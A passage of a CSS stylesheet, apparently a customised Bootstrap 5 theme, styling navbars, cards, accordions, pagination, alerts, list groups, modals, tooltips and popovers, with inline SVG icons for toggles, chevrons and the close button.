.navbar-light .navbar-nav .nav-link { color: rgba(0, 0, 0, 0.55); }

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus { color: rgba(0, 0, 0, 0.7); }

.navbar-light .navbar-nav .nav-link.disabled { color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .nav-link.active { color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler { color: rgba(0, 0, 0, 0.55); border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-light .navbar-text { color: rgba(0, 0, 0, 0.55); }

.navbar-light .navbar-text a, .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus { color: rgba(0, 0, 0, 0.9); }

.navbar-dark .navbar-brand { color: #fff; }

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus { color: #fff; }

.navbar-dark .navbar-nav .nav-link { color: rgba(255, 255, 255, 0.55); }

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus { color: rgba(255, 255, 255, 0.75); }

.navbar-dark .navbar-nav .nav-link.disabled { color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .nav-link.active { color: #fff; }

.navbar-dark .navbar-toggler { color: rgba(255, 255, 255, 0.55); border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-dark .navbar-text { color: rgba(255, 255, 255, 0.55); }

.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus { color: #fff; }

.card { position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid rgba(0, 0, 0, 0.125); border-radius: 0px; }

.card > hr { margin-right: 0; margin-left: 0; }

.card > .list-group { border-top: inherit; border-bottom: inherit; }

.card > .list-group:first-child { border-top-width: 0; border-top-left-radius: 0; border-top-right-radius: 0; }

.card > .list-group:last-child { border-bottom-width: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0; }

.card > .card-header + .list-group, .card > .list-group + .card-footer { border-top: 0; }

.card-body { flex: 1 1 auto; padding: 1rem 1rem; }

.card-title { margin-bottom: 0.5rem; }

.card-subtitle { margin-top: -0.25rem; margin-bottom: 0; }

.card-text:last-child { margin-bottom: 0; }

.card-link:hover { text-decoration: none; }

.card-link + .card-link { margin-left: 1rem; }

.card-header { padding: 0.5rem 1rem; margin-bottom: 0; background-color: rgba(0, 0, 0, 0.03); border-bottom: 1px solid rgba(0, 0, 0, 0.125); }

.card-header:first-child { border-radius: 0 0 0 0; }

.card-footer { padding: 0.5rem 1rem; background-color: rgba(0, 0, 0, 0.03); border-top: 1px solid rgba(0, 0, 0, 0.125); }

.card-footer:last-child { border-radius: 0 0 0 0; }

.card-header-tabs { margin-right: -0.5rem; margin-bottom: -0.5rem; margin-left: -0.5rem; border-bottom: 0; }

.card-header-tabs .nav-link.active { background-color: #fff; border-bottom-color: #fff; }

.card-header-pills { margin-right: -0.5rem; margin-left: -0.5rem; }

.card-img-overlay { position: absolute; top: 0; right: 0; bottom: 0; left: 0; padding: 1rem; border-radius: 0; }

.card-img, .card-img-top, .card-img-bottom { width: 100%; }

.card-img, .card-img-top { border-top-left-radius: 0; border-top-right-radius: 0; }

.card-img, .card-img-bottom { border-bottom-right-radius: 0; border-bottom-left-radius: 0; }

.card-group > .card { margin-bottom: 0.75rem; }

@media (min-width: 576px) { .card-group { display: flex; flex-flow: row wrap; } .card-group > .card { flex: 1 0 0%; margin-bottom: 0; } .card-group > .card + .card { margin-left: 0; border-left: 0; } .card-group > .card:not(:last-child) { border-top-right-radius: 0; border-bottom-right-radius: 0; } .card-group > .card:not(:last-child) .card-img-top, .card-group > .card:not(:last-child) .card-header { border-top-right-radius: 0; } .card-group > .card:not(:last-child) .card-img-bottom, .card-group > .card:not(:last-child) .card-footer { border-bottom-right-radius: 0; } .card-group > .card:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; } .card-group > .card:not(:first-child) .card-img-top, .card-group > .card:not(:first-child) .card-header { border-top-left-radius: 0; } .card-group > .card:not(:first-child) .card-img-bottom, .card-group > .card:not(:first-child) .card-footer { border-bottom-left-radius: 0; } }

.accordion-button { position: relative; display: flex; align-items: center; width: 100%; padding: 1rem 1.25rem; font-size: 0.875rem; color: #212529; text-align: left; background-color: #E5E5E5; border: 0; border-radius: 0; overflow-anchor: none; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease; }

@media (prefers-reduced-motion: reduce) { .accordion-button { transition: none; } }

.accordion-button:not(.collapsed) { color: #05a1bd; background-color: #e6f7fb; box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.125); }

.accordion-button:not(.collapsed)::after { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2305a1bd'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e"); transform: rotate(-180deg); }

.accordion-button::after { flex-shrink: 0; width: 1.25rem; height: 1.25rem; margin-left: auto; content: ""; background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e"); background-repeat: no-repeat; background-size: 1.25rem; transition: transform 0.2s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .accordion-button::after { transition: none; } }

.accordion-button:hover { z-index: 2; }

.accordion-button:focus { z-index: 3; border-color: #82d9e9; outline: 0; box-shadow: 0 0 0 0.25rem rgba(5, 179, 210, 0.25); }

.accordion-header { margin-bottom: 0; }

.accordion-item { background-color: #E5E5E5; border: 1px solid rgba(0, 0, 0, 0.125); }

.accordion-item:first-of-type { border-top-left-radius: 0px; border-top-right-radius: 0px; }

.accordion-item:first-of-type .accordion-button { border-top-left-radius: 0; border-top-right-radius: 0; }

.accordion-item:not(:first-of-type) { border-top: 0; }

.accordion-item:last-of-type { border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; }

.accordion-item:last-of-type .accordion-button.collapsed { border-bottom-right-radius: 0; border-bottom-left-radius: 0; }

.accordion-item:last-of-type .accordion-collapse { border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; }

.accordion-body { padding: 1rem 1.25rem; }

.accordion-flush .accordion-collapse { border-width: 0; }

.accordion-flush .accordion-item { border-right: 0; border-left: 0; border-radius: 0; }

.accordion-flush .accordion-item:first-child { border-top: 0; }

.accordion-flush .accordion-item:last-child { border-bottom: 0; }

.accordion-flush .accordion-item .accordion-button { border-radius: 0; }

.breadcrumb { display: flex; flex-wrap: wrap; padding: 0 0; margin-bottom: 1rem; list-style: none; background-color: #F5F5F5; }

.breadcrumb-item + .breadcrumb-item { padding-left: 0.5rem; }

.breadcrumb-item + .breadcrumb-item::before { float: left; padding-right: 0.5rem; color: #6c757d; content: var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */; }

.breadcrumb-item.active { color: #6c757d; }

.pagination { display: flex; padding-left: 0; list-style: none; }

.page-link { position: relative; display: block; color: #959595; text-decoration: none; background-color: #FFFFFF; border: 1px solid #FFFFFF; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .page-link { transition: none; } }

.page-link:hover { z-index: 2; color: #959595; background-color: #E1E1E1; border-color: #DDDDDD; }

.page-link:focus { z-index: 3; color: #D8D8D8; background-color: #e9ecef; outline: 0; box-shadow: 0 0 0 0.25rem rgba(5, 179, 210, 0.25); }

.page-item:not(:first-child) .page-link { margin-left: -1px; }

.page-item.active .page-link { z-index: 3; color: #fff; background-color: #9D464F; border-color: #863C6F; }

.page-item.disabled .page-link { color: #6c757d; pointer-events: none; background-color: #fff; border-color: #dee2e6; }

.page-link { padding: 0.375rem 0.75rem; }

.page-item:first-child .page-link { border-top-left-radius: 0px; border-bottom-left-radius: 0px; }

.page-item:last-child .page-link { border-top-right-radius: 0px; border-bottom-right-radius: 0px; }

.pagination-lg .page-link { padding: 0.75rem 1.5rem; font-size: calc(1.254rem + 0.048vw); }

@media (min-width: 1200px) { .pagination-lg .page-link { font-size: 1.29rem; } }

.pagination-lg .page-item:first-child .page-link { border-top-left-radius: 6px; border-bottom-left-radius: 6px; }

.pagination-lg .page-item:last-child .page-link { border-top-right-radius: 6px; border-bottom-right-radius: 6px; }

.pagination-sm .page-link { padding: 0.25rem 0.5rem; font-size: 0.86rem; }

.pagination-sm .page-item:first-child .page-link { border-top-left-radius: 3px; border-bottom-left-radius: 3px; }

.pagination-sm .page-item:last-child .page-link { border-top-right-radius: 3px; border-bottom-right-radius: 3px; }

.badge { display: inline-block; padding: 0.35em 0.65em; font-size: 0.75em; font-weight: 700; line-height: 1; color: #fff; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 10px; }

.badge:empty { display: none; }

.btn .badge { position: relative; top: -1px; }

.alert { position: relative; padding: 1rem 1rem; margin-bottom: 1rem; border: 1px solid transparent; border-radius: 0px; }

.alert-heading { color: inherit; }

.alert-link { font-weight: 700; }

.alert-dismissible { padding-right: 3rem; }

.alert-dismissible .btn-close { position: absolute; top: 0; right: 0; z-index: 2; padding: 1.25rem 1rem; }

.alert-primary { color: #036b7e; background-color: #cdf0f6; border-color: #b4e8f2; }

.alert-primary .alert-link { color: #025665; }

.alert-secondary { color: #41464b; background-color: #e2e3e5; border-color: #d3d6d8; }

.alert-secondary .alert-link { color: #34383c; }

.alert-success { color: #404144; background-color: #e1e2e3; border-color: #d3d3d4; }

.alert-success .alert-link { color: #333436; }

.alert-info { color: #374d1c; background-color: #dee6d5; border-color: #ced9c0; }

.alert-info .alert-link { color: #2c3e16; }

.alert-warning { color: #2f4a56; background-color: #dce5e9; border-color: #cad8dd; }

.alert-warning .alert-link { color: #263b45; }

.alert-danger { color: #934141; background-color: #fde2e2; border-color: #fcd3d3; }

.alert-danger .alert-link { color: #763434; }

.alert-light { color: #636464; background-color: #fefefe; border-color: #fdfdfe; }

.alert-light .alert-link { color: #4f5050; }

.alert-dark { color: #141619; background-color: #d3d3d4; border-color: #bcbebf; }

.alert-dark .alert-link { color: #101214; }

@keyframes progress-bar-stripes { 0% { background-position-x: 1rem; } }

.progress { display: flex; height: 1rem; overflow: hidden; font-size: 0.65625rem; background-color: #e9ecef; border-radius: 0px; }

.progress-bar { display: flex; flex-direction: column; justify-content: center; overflow: hidden; color: #fff; text-align: center; white-space: nowrap; background-color: #05B3D2; transition: width 0.6s ease; }

@media (prefers-reduced-motion: reduce) { .progress-bar { transition: none; } }

.progress-bar-striped { background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-size: 1rem 1rem; }

.progress-bar-animated { animation: 1s linear infinite progress-bar-stripes; }

@media (prefers-reduced-motion: reduce) { .progress-bar-animated { animation: none; } }

.list-group { display: flex; flex-direction: column; padding-left: 0; margin-bottom: 0; border-radius: 0px; }

.list-group-numbered { list-style-type: none; counter-reset: section; }

.list-group-numbered > li::before { content: counters(section, ".") ". "; counter-increment: section; }

.list-group-item-action { width: 100%; color: #495057; text-align: inherit; }

.list-group-item-action:hover, .list-group-item-action:focus { z-index: 1; color: #495057; text-decoration: none; background-color: #f8f9fa; }

.list-group-item-action:active { color: #212529; background-color: #e9ecef; }

.list-group-item { position: relative; display: block; padding: 0.5rem 1rem; color: #212529; text-decoration: none; background-color: #fff; border: 1px solid rgba(0, 0, 0, 0.125); }

.list-group-item:first-child { border-top-left-radius: inherit; border-top-right-radius: inherit; }

.list-group-item:last-child { border-bottom-right-radius: inherit; border-bottom-left-radius: inherit; }

.list-group-item.disabled, .list-group-item:disabled { color: #6c757d; pointer-events: none; background-color: #fff; }

.list-group-item.active { z-index: 2; color: #fff; background-color: #05B3D2; border-color: #05B3D2; }

.list-group-item + .list-group-item { border-top-width: 0; }

.list-group-item + .list-group-item.active { margin-top: -1px; border-top-width: 1px; }

.list-group-horizontal { flex-direction: row; }

.list-group-horizontal > .list-group-item:first-child { border-bottom-left-radius: 0px; border-top-right-radius: 0; }

.list-group-horizontal > .list-group-item:last-child { border-top-right-radius: 0px; border-bottom-left-radius: 0; }

.list-group-horizontal > .list-group-item.active { margin-top: 0; }

.list-group-horizontal > .list-group-item + .list-group-item { border-top-width: 1px; border-left-width: 0; }

.list-group-horizontal > .list-group-item + .list-group-item.active { margin-left: -1px; border-left-width: 1px; }

@media (min-width: 576px) { .list-group-horizontal-sm { flex-direction: row; } .list-group-horizontal-sm > .list-group-item:first-child { border-bottom-left-radius: 0px; border-top-right-radius: 0; } .list-group-horizontal-sm > .list-group-item:last-child { border-top-right-radius: 0px; border-bottom-left-radius: 0; } .list-group-horizontal-sm > .list-group-item.active { margin-top: 0; } .list-group-horizontal-sm > .list-group-item + .list-group-item { border-top-width: 1px; border-left-width: 0; } .list-group-horizontal-sm > .list-group-item + .list-group-item.active { margin-left: -1px; border-left-width: 1px; } }

@media (min-width: 768px) { .list-group-horizontal-md { flex-direction: row; } .list-group-horizontal-md > .list-group-item:first-child { border-bottom-left-radius: 0px; border-top-right-radius: 0; } .list-group-horizontal-md > .list-group-item:last-child { border-top-right-radius: 0px; border-bottom-left-radius: 0; } .list-group-horizontal-md > .list-group-item.active { margin-top: 0; } .list-group-horizontal-md > .list-group-item + .list-group-item { border-top-width: 1px; border-left-width: 0; } .list-group-horizontal-md > .list-group-item + .list-group-item.active { margin-left: -1px; border-left-width: 1px; } }

@media (min-width: 992px) { .list-group-horizontal-lg { flex-direction: row; } .list-group-horizontal-lg > .list-group-item:first-child { border-bottom-left-radius: 0px; border-top-right-radius: 0; } .list-group-horizontal-lg > .list-group-item:last-child { border-top-right-radius: 0px; border-bottom-left-radius: 0; } .list-group-horizontal-lg > .list-group-item.active { margin-top: 0; } .list-group-horizontal-lg > .list-group-item + .list-group-item { border-top-width: 1px; border-left-width: 0; } .list-group-horizontal-lg > .list-group-item + .list-group-item.active { margin-left: -1px; border-left-width: 1px; } }

@media (min-width: 1200px) { .list-group-horizontal-xl { flex-direction: row; } .list-group-horizontal-xl > .list-group-item:first-child { border-bottom-left-radius: 0px; border-top-right-radius: 0; } .list-group-horizontal-xl > .list-group-item:last-child { border-top-right-radius: 0px; border-bottom-left-radius: 0; } .list-group-horizontal-xl > .list-group-item.active { margin-top: 0; } .list-group-horizontal-xl > .list-group-item + .list-group-item { border-top-width: 1px; border-left-width: 0; } .list-group-horizontal-xl > .list-group-item + .list-group-item.active { margin-left: -1px; border-left-width: 1px; } }

@media (min-width: 1400px) { .list-group-horizontal-xxl { flex-direction: row; } .list-group-horizontal-xxl > .list-group-item:first-child { border-bottom-left-radius: 0px; border-top-right-radius: 0; } .list-group-horizontal-xxl > .list-group-item:last-child { border-top-right-radius: 0px; border-bottom-left-radius: 0; } .list-group-horizontal-xxl > .list-group-item.active { margin-top: 0; } .list-group-horizontal-xxl > .list-group-item + .list-group-item { border-top-width: 1px; border-left-width: 0; } .list-group-horizontal-xxl > .list-group-item + .list-group-item.active { margin-left: -1px; border-left-width: 1px; } }

.list-group-flush { border-radius: 0; }

.list-group-flush > .list-group-item { border-width: 0 0 1px; }

.list-group-flush > .list-group-item:last-child { border-bottom-width: 0; }

.list-group-item-primary { color: #036b7e; background-color: #cdf0f6; }

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus { color: #036b7e; background-color: #b9d8dd; }

.list-group-item-primary.list-group-item-action.active { color: #fff; background-color: #036b7e; border-color: #036b7e; }

.list-group-item-secondary { color: #41464b; background-color: #e2e3e5; }

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus { color: #41464b; background-color: #cbccce; }

.list-group-item-secondary.list-group-item-action.active { color: #fff; background-color: #41464b; border-color: #41464b; }

.list-group-item-success { color: #404144; background-color: #e1e2e3; }

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus { color: #404144; background-color: #cbcbcc; }

.list-group-item-success.list-group-item-action.active { color: #fff; background-color: #404144; border-color: #404144; }

.list-group-item-info { color: #374d1c; background-color: #dee6d5; }

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus { color: #374d1c; background-color: #c8cfc0; }

.list-group-item-info.list-group-item-action.active { color: #fff; background-color: #374d1c; border-color: #374d1c; }

.list-group-item-warning { color: #2f4a56; background-color: #dce5e9; }

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus { color: #2f4a56; background-color: #c6ced2; }

.list-group-item-warning.list-group-item-action.active { color: #fff; background-color: #2f4a56; border-color: #2f4a56; }

.list-group-item-danger { color: #934141; background-color: #fde2e2; }

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus { color: #934141; background-color: #e4cbcb; }

.list-group-item-danger.list-group-item-action.active { color: #fff; background-color: #934141; border-color: #934141; }

.list-group-item-light { color: #636464; background-color: #fefefe; }

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus { color: #636464; background-color: #e5e5e5; }

.list-group-item-light.list-group-item-action.active { color: #fff; background-color: #636464; border-color: #636464; }

.list-group-item-dark { color: #141619; background-color: #d3d3d4; }

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus { color: #141619; background-color: #bebebf; }

.list-group-item-dark.list-group-item-action.active { color: #fff; background-color: #141619; border-color: #141619; }

.btn-close { box-sizing: content-box; width: 1em; height: 1em; padding: 0.25em 0.25em; color: #000; background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat; border: 0; border-radius: 0px; opacity: 0.5; }

.btn-close:hover { color: #000; text-decoration: none; opacity: 0.75; }

.btn-close:focus { outline: 0; box-shadow: 0 0 0 0.25rem rgba(5, 179, 210, 0.25); opacity: 1; }

.btn-close:disabled, .btn-close.disabled { pointer-events: none; user-select: none; opacity: 0.25; }

.btn-close-white { filter: invert(1) grayscale(100%) brightness(200%); }

.toast { width: 350px; max-width: 100%; font-size: 0.875rem; pointer-events: auto; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15); border-radius: 0px; }

.toast:not(.showing):not(.show) { opacity: 0; }

.toast.hide { display: none; }

.toast-container { width: max-content; max-width: 100%; pointer-events: none; }

.toast-container > :not(:last-child) { margin-bottom: 0.75rem; }

.toast-header { display: flex; align-items: center; padding: 0.5rem 0.75rem; color: #6c757d; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border-bottom: 1px solid rgba(0, 0, 0, 0.05); border-top-left-radius: 0; border-top-right-radius: 0; }

.toast-header .btn-close { margin-right: -0.375rem; margin-left: 0.75rem; }

.toast-body { padding: 0.75rem; word-wrap: break-word; }

.modal { position: fixed; top: 0; left: 0; z-index: 1060; display: none; width: 100%; height: 100%; overflow-x: hidden; overflow-y: auto; outline: 0; }

.modal-dialog { position: relative; width: auto; margin: 0.5rem; pointer-events: none; }

.modal.fade .modal-dialog { transition: transform 0.3s ease-out; transform: translate(0, -50px); }

@media (prefers-reduced-motion: reduce) { .modal.fade .modal-dialog { transition: none; } }

.modal.show .modal-dialog { transform: none; }

.modal.modal-static .modal-dialog { transform: scale(1.02); }

.modal-dialog-scrollable { height: calc(100% - 1rem); }

.modal-dialog-scrollable .modal-content { max-height: 100%; overflow: hidden; }

.modal-dialog-scrollable .modal-body { overflow-y: auto; }

.modal-dialog-centered { display: flex; align-items: center; min-height: calc(100% - 1rem); }

.modal-content { position: relative; display: flex; flex-direction: column; width: 100%; pointer-events: auto; background-color: #fff; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 6px; outline: 0; }

.modal-backdrop { position: fixed; top: 0; left: 0; z-index: 1040; width: 100vw; height: 100vh; background-color: #000; }

.modal-backdrop.fade { opacity: 0; }

.modal-backdrop.show { opacity: 0.5; }

.modal-header { display: flex; flex-shrink: 0; align-items: center; justify-content: space-between; padding: 1rem 1rem; border-bottom: 1px solid #dee2e6; border-top-left-radius: 5px; border-top-right-radius: 5px; }

.modal-header .btn-close { padding: 0.5rem 0.5rem; margin: -0.5rem -0.5rem -0.5rem auto; }

.modal-title { margin-bottom: 0; line-height: 1.42; }

.modal-body { position: relative; flex: 1 1 auto; padding: 1rem; }

.modal-footer { display: flex; flex-wrap: wrap; flex-shrink: 0; align-items: center; justify-content: flex-end; padding: 0.75rem; border-top: 1px solid #dee2e6; border-bottom-right-radius: 5px; border-bottom-left-radius: 5px; }

.modal-footer > * { margin: 0.25rem; }

@media (min-width: 576px) { .modal-dialog { max-width: 500px; margin: 1.75rem auto; } .modal-dialog-scrollable { height: calc(100% - 3.5rem); } .modal-dialog-centered { min-height: calc(100% - 3.5rem); } .modal-sm { max-width: 300px; } }

@media (min-width: 992px) { .modal-lg, .modal-xl { max-width: 800px; } }

@media (min-width: 1200px) { .modal-xl { max-width: 1140px; } }

.modal-fullscreen { width: 100vw; max-width: none; height: 100%; margin: 0; }

.modal-fullscreen .modal-content { height: 100%; border: 0; border-radius: 0; }

.modal-fullscreen .modal-header { border-radius: 0; }

.modal-fullscreen .modal-body { overflow-y: auto; }

.modal-fullscreen .modal-footer { border-radius: 0; }

@media (max-width: 575.98px) { .modal-fullscreen-sm-down { width: 100vw; max-width: none; height: 100%; margin: 0; } .modal-fullscreen-sm-down .modal-content { height: 100%; border: 0; border-radius: 0; } .modal-fullscreen-sm-down .modal-header { border-radius: 0; } .modal-fullscreen-sm-down .modal-body { overflow-y: auto; } .modal-fullscreen-sm-down .modal-footer { border-radius: 0; } }

@media (max-width: 767.98px) { .modal-fullscreen-md-down { width: 100vw; max-width: none; height: 100%; margin: 0; } .modal-fullscreen-md-down .modal-content { height: 100%; border: 0; border-radius: 0; } .modal-fullscreen-md-down .modal-header { border-radius: 0; } .modal-fullscreen-md-down .modal-body { overflow-y: auto; } .modal-fullscreen-md-down .modal-footer { border-radius: 0; } }

@media (max-width: 991.98px) { .modal-fullscreen-lg-down { width: 100vw; max-width: none; height: 100%; margin: 0; } .modal-fullscreen-lg-down .modal-content { height: 100%; border: 0; border-radius: 0; } .modal-fullscreen-lg-down .modal-header { border-radius: 0; } .modal-fullscreen-lg-down .modal-body { overflow-y: auto; } .modal-fullscreen-lg-down .modal-footer { border-radius: 0; } }

@media (max-width: 1199.98px) { .modal-fullscreen-xl-down { width: 100vw; max-width: none; height: 100%; margin: 0; } .modal-fullscreen-xl-down .modal-content { height: 100%; border: 0; border-radius: 0; } .modal-fullscreen-xl-down .modal-header { border-radius: 0; } .modal-fullscreen-xl-down .modal-body { overflow-y: auto; } .modal-fullscreen-xl-down .modal-footer { border-radius: 0; } }

@media (max-width: 1399.98px) { .modal-fullscreen-xxl-down { width: 100vw; max-width: none; height: 100%; margin: 0; } .modal-fullscreen-xxl-down .modal-content { height: 100%; border: 0; border-radius: 0; } .modal-fullscreen-xxl-down .modal-header { border-radius: 0; } .modal-fullscreen-xxl-down .modal-body { overflow-y: auto; } .modal-fullscreen-xxl-down .modal-footer { border-radius: 0; } }

.tooltip { position: absolute; z-index: 1080; display: block; margin: 0; font-family: Arial; font-style: normal; font-weight: 400; line-height: 1.42; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 0.86rem; word-wrap: break-word; opacity: 0; }

.tooltip.show { opacity: 0.9; }

.tooltip .tooltip-arrow { position: absolute; display: block; width: 0.8rem; height: 0.4rem; }

.tooltip .tooltip-arrow::before { position: absolute; content: ""; border-color: transparent; border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[data-popper-placement^="top"] { padding: 0.4rem 0; }

.bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow { bottom: 0; }

.bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before { top: -1px; border-width: 0.4rem 0.4rem 0; border-top-color: #000; }

.bs-tooltip-end, .bs-tooltip-auto[data-popper-placement^="right"] { padding: 0 0.4rem; }

.bs-tooltip-end .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow { left: 0; width: 0.4rem; height: 0.8rem; }

.bs-tooltip-end .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before { right: -1px; border-width: 0.4rem 0.4rem 0.4rem 0; border-right-color: #000; }

.bs-tooltip-bottom, .bs-tooltip-auto[data-popper-placement^="bottom"] { padding: 0.4rem 0; }

.bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow { top: 0; }

.bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { bottom: -1px; border-width: 0 0.4rem 0.4rem; border-bottom-color: #000; }

.bs-tooltip-start, .bs-tooltip-auto[data-popper-placement^="left"] { padding: 0 0.4rem; }

.bs-tooltip-start .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow { right: 0; width: 0.4rem; height: 0.8rem; }

.bs-tooltip-start .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before { left: -1px; border-width: 0.4rem 0 0.4rem 0.4rem; border-left-color: #000; }

.tooltip-inner { max-width: 200px; padding: 0.25rem 0.5rem; color: #fff; text-align: center; background-color: #000; border-radius: 0px; }

.popover { position: absolute; top: 0; left: 0 /* rtl:ignore */; z-index: 1070; display: block; max-width: 276px; font-family: Arial; font-style: normal; font-weight: 400; line-height: 1.42; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 0.86rem; word-wrap: break-word; background-color: #fff; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 6px; }

.popover .popover-arrow { position: absolute; display: block; width: 1rem; height: 0.5rem; }

.popover .popover-arrow::before, .popover .popover-arrow::after { position: absolute; display: block; content: ""; border-color: transparent; border-style: solid; }

.bs-popover-top > .popover-arrow, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow { bottom: calc(-0.5rem - 1px); }

.bs-popover-top > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::before { bottom: 0; border-width: 0.5rem 0.5rem 0; border-top-color: rgba(0, 0, 0, 0.25); }

.bs-popover-top > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::after { bottom: 1px; border-width: 0.5rem 0.5rem 0; border-top-color: #fff; }

.bs-popover-end > .popover-arrow, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow { left: calc(-0.5rem - 1px); width: 0.5rem; height: 1rem; }

.bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::before { left: 0; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: rgba(0, 0, 0, 0.25); }

.bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::after { left: 1px; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: #fff; }

.bs-popover-bottom > .popover-arrow, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow { top: calc(-0.5rem - 1px); }

.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::before { top: 0; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: rgba(0, 0, 0, 0.25); }

.bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::after { top: 1px; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: #fff; }

